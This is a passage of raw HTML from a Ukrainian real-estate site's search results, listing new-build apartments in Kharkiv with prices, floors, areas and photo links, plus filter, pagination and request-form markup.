                <input class="styled" type="checkbox" id="id623" name="subdomain[]" value="623"  />
                <label for="id623">Яковлевка(Харьк.)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id821" name="subdomain[]" value="821"  />
                <label for="id821">Яремовка</label>

                        </li></ul></td><td><ul id="subterm-line-4" class="subterm-line"><li>			
                <input class="styled" type="checkbox" id="id137" name="subdomain[]" value="137"  />
                <label for="id137">Богодуховский район</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id244" name="subdomain[]" value="244"  />
                <label for="id244">Харьковский район</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id413" name="subdomain[]" value="413"  />
                <label for="id413">Чугуевский район</label>

                        </li></ul></td></tr></tbody></table></div>                                </div>
                                                    </div>
                                        <!-- / Вывод поддоменов End -->

                    <div class="btn-div">
                        <input type="submit" name="" value="Найти" class="button"
                               style="font-weight: 600;  background: linear-gradient(to bottom, #5cc5ff, #467cc8); !important; <!--float: right;-->"
                            
                        >
                    </div>
                    <br/><br/>
                </form>
                <!--<div class="objects-count-all">Сейчас в базе данных – <span class="oca-type"></span>: <span class="oca-value">0</span>.</div> -->
            </div>

        
         </p>
<p>
    <div class="custom-boxs  custom-meta-search-results">
                    <p class="zagolovok">Результаты поиска:</p>
            <div>
        <!-- при начале поиска следует очистить пагинацию из URL, сохранив предыдущие параметры -->
        <form action="/novostroyki-kharkov/" method="get"
              name="forma3">
            <div class="forma3">
                <!--
                Тип просмотра:
                <select class="sel2" name="type" size="1">
                        <option>1 type</option>
                        <option>2 type</option>
                </select>
                -->
                Тип просмотра:
                <select class="sel2" name="view" size="1">
                    <option value="table" selected="selected">Таблица</option>
                    <option value="block" >Блоки</option>
                </select>
                Записей на странице:

                <select name="per_page" size="1">
                    <option >25</option>
                    <option >40</option>
                    <option >60</option>
                    <option >100</option>
                </select>
                <input type="hidden" name="type_of_post" value="novostrojki"><input type="hidden" name="sortby" value="lastadded"><input type="hidden" name="business" value="">                <input class="sub2" type="submit" value="Выбрать">
            </div>
        </form>
    </div>
    <br>
        <div class="navigation_poisk">
        <div class="fll">
            <form action="https://kvartal.ua/pechat" method="post"
                  target="blank" class="inline">
                <a href="javascript:void(0)" onclick="jQuery(this).parents('form').submit()">[&nbsp;&nbsp;<img
                            src="https://kvartal.ua/wp-content/plugins/custom-meta/externals/images/butt_03.gif"
                            alt="print">&nbsp;&nbsp;Печать страницы ]</a>
                <input type="hidden" name="per_page" value="current_page">
            </form>
            <nav id="nav-search" class="nav-custom-meta"><div class='navig1'>
<a href='/novostroyki-kharkov/' class='page smaller'>1</a><a href='/novostroyki-kharkov/page/2' class='page smaller'>2</a><span class='current'>3</span><a href='/novostroyki-kharkov/page/4' class='page larger'>4</a><a href='/novostroyki-kharkov/page/5' class='page larger'>5</a><a href='/novostroyki-kharkov/page/6' class='page larger'>6</a><a href='/novostroyki-kharkov/page/7' class='page larger'>7</a><a href='/novostroyki-kharkov/page/69' class='last'>последняя ></a>
</div></nav>        </div>
        <div class="center_nav">
            <span>Найдено вариантов:</span>
            <a class="number">1711</a>
            <!--a href="#">&nbsp;&nbsp[ Новый поиск ]</a-->
            <form action="https://kvartal.ua/pechat" method="post"
                  target="blank" class="inline">
                <a href="javascript:void()" onclick="jQuery(this).parents('form').submit()">[&nbsp;&nbsp;<img
                            src="https://kvartal.ua/wp-content/plugins/custom-meta/externals/images/butt_03.gif"
                            alt="print">&nbsp;&nbspПечать всего результата поиска ]</a>
                <input type="hidden" name="per_page" value="all">
            </form>
                            <script type="text/javascript">
                    jQuery('document').ready(function () {
                        jQuery('.list_id').unbind('click').click(function () {
                            if (jQuery(this).is(':checked')) {
                                jQuery(this).clone().insertAfter('.insert-after');
                            } else {
                                jQuery('.form_list_id .' + jQuery(this).attr('rel')).remove();
                            }
                        })
                        jQuery('#operation').val(jQuery('#kvartira-tax').text());
                    })
                </script>
                <form action="https://kvartal.ua/zayavka-na-pokupku-kvartiryi-v-harkove" method="post"
                      target="blank" class="inline form_list_id">
                    <input class="sub2 flr" type="button"
                           style="font-weight: 600;  background:linear-gradient(to bottom, #5cc5ff, #467cc8); !important;<!--float: right;-->"
                           name="objs-request-do" value="Оформить заявку">
                    <div style="display: none;">
                        <div class="insert-after">
                        </div>
                    </div>
                    <input type="hidden" name="operation" id="operation" value="">
                </form>
                    </div>
    </div>
    <br><br>
    			
            <table class="table_poisk" border="0" width="100%" cellspacing="0" cellpadding="0">
                <tr class="head_table">
                    <td width=13%>ID</td><td>Фото объекта</td><td>Новостройки Харькова</td><td><span class="price-order price-order-asc">Цена, грн. (у.е.)</span></td><td>Этаж / Этажность</td><td>Площадь<br />общ / жил / кухня</td><td>КБ</td><td>Ремонт</td>                                        <td width="10%">Оформить заявку</td>
                    <!--<td align="center" valign="middle" width="10%">Печать</td>-->
                </tr>
                                    <tr class=" table-line" id="id_3744613">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-pavlovo-pole-veselaya-dyibenko-15">новостройка, Харьков, Павлово Поле, Веселая (Дыбенко)</a></td-->
                        <td>3744613</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-pavlovo-pole-veselaya-dyibenko-15" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/848622/images/min/848622_1.jpg" title="новостройка, Харьков, Павлово Поле, Веселая (Дыбенко)" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-pavlovo-pole-veselaya-dyibenko-15" ><h3 class="head3" class="tableh3">Новостройка, харьков, павлово поле, веселая (дыбенко)</h3></a><div class="mobcen"><div class="dollcen">$20500</div><div class="uacen">861000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-pavlovo-pole-848622-589novostroyka-harkov-pavlovo-pole-99">861 000</br>($20 500)</td><td>5 / 9</td><td>20 / 20 / 1</td><td>0</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3744613" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3744613"
                                   value="3744613">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3744613&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3745049">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-pobedyi-pr-413">новостройка, Харьков, Алексеевка, Победы пр.</a></td-->
                        <td>3745049</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-pobedyi-pr-413" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/869266/images/min/869266_1.jpg" title="новостройка, Харьков, Алексеевка, Победы пр." /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-pobedyi-pr-413" ><h3 class="head3" class="tableh3">Новостройка, харьков, алексеевка, победы пр.</h3></a><div class="mobcen"><div class="dollcen">$54000</div><div class="uacen">2268000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-alekseevka-869266-3147novostroyka-harkov-alekseevka-105">2 268 000</br>($54 000)</td><td>2 / 9</td><td>58 / 30 / 16</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3745049" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3745049"
                                   value="3745049">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3745049&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3746400">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-domostroitelnaya-239">новостройка, Харьков, Алексеевка, Домостроительная</a></td-->
                        <td>3746400</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-domostroitelnaya-239" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/851451/images/min/851451_1.jpg" title="новостройка, Харьков, Алексеевка, Домостроительная" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-domostroitelnaya-239" ><h3 class="head3" class="tableh3">Новостройка, харьков, алексеевка, домостроительная</h3></a><div class="mobcen"><div class="dollcen">$33000</div><div class="uacen">1386000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-alekseevka-851451-3147novostroyka-harkov-alekseevka-106">1 386 000</br>($33 000)</td><td>7 / 9</td><td>41 / 16 / 9</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3746400" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3746400"
                                   value="3746400">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3746400&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3752664">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-332">новостройка, Харьков, Салтовка</a></td-->
                        <td>3752664</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-332" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/866203/images/min/866203_1.jpg" title="новостройка, Харьков, Салтовка" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-332" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка</h3></a><div class="mobcen"><div class="dollcen">$40000</div><div class="uacen">1680000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-519m-r-866203-3147">1 680 000</br>($40 000)</td><td>3 / -</td><td>37 / 11 / 14</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3752664" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3752664"
                                   value="3752664">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3752664&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3752726">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-shevchenkovskiy-per-300">новостройка, Харьков, Салтовка, Шевченковский пер.</a></td-->
                        <td>3752726</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-shevchenkovskiy-per-300" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/847209/images/min/847209_1.jpg" title="новостройка, Харьков, Салтовка, Шевченковский пер." /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-shevchenkovskiy-per-300" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка, шевченковский пер.</h3></a><div class="mobcen"><div class="dollcen">$25500</div><div class="uacen">1071000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-519m-r-847209-3147novostroyka-harkov-saltovka-342">1 071 000</br>($25 500)</td><td>8 / 9</td><td>34 / 16 / 8</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3752726" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3752726"
                                   value="3752726">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3752726&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3752792">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kazakevicha-47">новостройка, Харьков, Салтовка, Казакевича</a></td-->
                        <td>3752792</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kazakevicha-47" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/830248/images/min/830248_1.jpg" title="новостройка, Харьков, Салтовка, Казакевича" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kazakevicha-47" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка, казакевича</h3></a><div class="mobcen"><div class="dollcen">$35000</div><div class="uacen">1470000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-519m-r-830248-3147novostroyka-harkov-saltovka-349">1 470 000</br>($35 000)</td><td>7 / 9</td><td>40 / 30 / 10</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3752792" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3752792"
                                   value="3752792">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3752792&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3752856">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-230">новостройка, Харьков, Салтовка, Академика Барабашова</a></td-->
                        <td>3752856</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-230" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/834167/images/min/834167_1.jpg" title="новостройка, Харьков, Салтовка, Академика Барабашова" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-230" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка, академика барабашова</h3></a><div class="mobcen"><div class="dollcen">$28400</div><div class="uacen">1192000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-519m-r-834167-3147novostroyka-harkov-saltovka-353">1 192 000</br>($28 400)</td><td>9 / 9</td><td>42 / 16 / 14</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3752856" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3752856"
                                   value="3752856">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3752856&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3752905">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-215">новостройка, Харьков, Салтовка, Академика Барабашова</a></td-->
                        <td>3752905</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-215" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/836633/images/min/836633_1.jpg" title="новостройка, Харьков, Салтовка, Академика Барабашова" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-215" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка, академика барабашова</h3></a><div class="mobcen"><div class="dollcen">$27000</div><div class="uacen">1134000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-519m-r-836633-3147novostroyka-harkov-saltovka-357">1 134 000</br>($27 000)</td><td>2 / 9</td><td>33 / 12 / 15</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3752905" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3752905"
                                   value="3752905">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3752905&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3757984">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-204">новостройка, Харьков, Салтовка, Академика Барабашова</a></td-->
                        <td>3757984</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-204" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/878573/images/min/878573_1.jpg" title="новостройка, Харьков, Салтовка, Академика Барабашова" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-barabashova-204" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка, академика барабашова</h3></a><div class="mobcen"><div class="dollcen">$24000</div><div class="uacen">1008000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-519m-r-878573-104novostroyka-harkov-saltovka-363">1 008 000</br>($24 000)</td><td>1 / 9</td><td>35 / 22 / 7</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3757984" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3757984"
                                   value="3757984">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3757984&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3767063">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kozakevicha-54">новостройка, Харьков, Салтовка, Козакевича</a></td-->
                        <td>3767063</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kozakevicha-54" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/880467/images/min/880467_1.jpg" title="новостройка, Харьков, Салтовка, Козакевича" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kozakevicha-54" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка, козакевича</h3></a><div class="mobcen"><div class="dollcen">$33000</div><div class="uacen">1386000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-519m-r-880467-1525novostroyka-harkov-saltovka-338">1 386 000</br>($33 000)</td><td>1 / 9</td><td>33 / 15 / 5</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3767063" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3767063"
                                   value="3767063">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3767063&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3767892">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-82">новостройка, Харьков, Журавлевка, Шевченко (Советская)</a></td-->
                        <td>3767892</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-82" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/849490/images/min/849490_1.jpg" title="новостройка, Харьков, Журавлевка, Шевченко (Советская)" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-82" ><h3 class="head3" class="tableh3">Новостройка, харьков, журавлевка, шевченко (советская)</h3></a><div class="mobcen"><div class="dollcen">$23000</div><div class="uacen">966000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-zhuravlevka-849490-3147novostroyka-harkov-zhuravlevka-89">966 000</br>($23 000)</td><td>7 / 9</td><td>39 / 1 / 10</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3767892" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3767892"
                                   value="3767892">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3767892&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3767896">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-78">новостройка, Харьков, Журавлевка, Шевченко (Советская)</a></td-->
                        <td>3767896</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-78" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/847816/images/min/847816_1.jpg" title="новостройка, Харьков, Журавлевка, Шевченко (Советская)" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-78" ><h3 class="head3" class="tableh3">Новостройка, харьков, журавлевка, шевченко (советская)</h3></a><div class="mobcen"><div class="dollcen">$19000</div><div class="uacen">798000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-zhuravlevka-847816-3147novostroyka-harkov-zhuravlevka-91">798 000</br>($19 000)</td><td>1 / 9</td><td>37 / 18 / 8</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3767896" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3767896"
                                   value="3767896">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3767896&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3767907">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-135">новостройка, Харьков, Журавлевка, Борткевича</a></td-->
                        <td>3767907</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-135" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/823919/images/min/823919_1.jpg" title="новостройка, Харьков, Журавлевка, Борткевича" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-135" ><h3 class="head3" class="tableh3">Новостройка, харьков, журавлевка, борткевича</h3></a><div class="mobcen"><div class="dollcen">$41900</div><div class="uacen">1759000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-zhuravlevka-823919-3147novostroyka-harkov-zhuravlevka-92">1 759 000</br>($41 900)</td><td>3 / 9</td><td>37 / 18 / 8</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3767907" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3767907"
                                   value="3767907">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3767907&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3767931">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-98">новостройка, Харьков, Журавлевка, Шевченко (Советская)</a></td-->
                        <td>3767931</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-98" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/841801/images/min/841801_4.jpg" title="новостройка, Харьков, Журавлевка, Шевченко (Советская)" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-shevchenko-sovetskaya-98" ><h3 class="head3" class="tableh3">Новостройка, харьков, журавлевка, шевченко (советская)</h3></a><div class="mobcen"><div class="dollcen">$28500</div><div class="uacen">1197000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-zhuravlevka-841801-3147novostroyka-harkov-zhuravlevka-96">1 197 000</br>($28 500)</td><td>2 / 16</td><td>43 / 18 / 12</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3767931" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3767931"
                                   value="3767931">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3767931&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3768002">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-53">новостройка, Харьков, Журавлевка, Борткевича</a></td-->
                        <td>3768002</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-53" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/847583/images/min/847583_1.jpg" title="новостройка, Харьков, Журавлевка, Борткевича" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-53" ><h3 class="head3" class="tableh3">Новостройка, харьков, журавлевка, борткевича</h3></a><div class="mobcen"><div class="dollcen">$45000</div><div class="uacen">1890000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-zhuravlevka-847583-3147novostroyka-harkov-zhuravlevka-107">1 890 000</br>($45 000)</td><td>5 / 9</td><td>37 / 1 / 1</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3768002" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3768002"
                                   value="3768002">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3768002&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3768039">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-45">новостройка, Харьков, Журавлевка, Борткевича</a></td-->
                        <td>3768039</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-45" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/839504/images/min/839504_1.jpg" title="новостройка, Харьков, Журавлевка, Борткевича" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-45" ><h3 class="head3" class="tableh3">Новостройка, харьков, журавлевка, борткевича</h3></a><div class="mobcen"><div class="dollcen">$41500</div><div class="uacen">1743000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-zhuravlevka-839504-3147novostroyka-harkov-zhuravlevka-109">1 743 000</br>($41 500)</td><td>6 / 9</td><td>37 / 17 / 10</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3768039" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3768039"
                                   value="3768039">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3768039&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3768049">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-150">новостройка, Харьков, Журавлевка, Борткевича</a></td-->
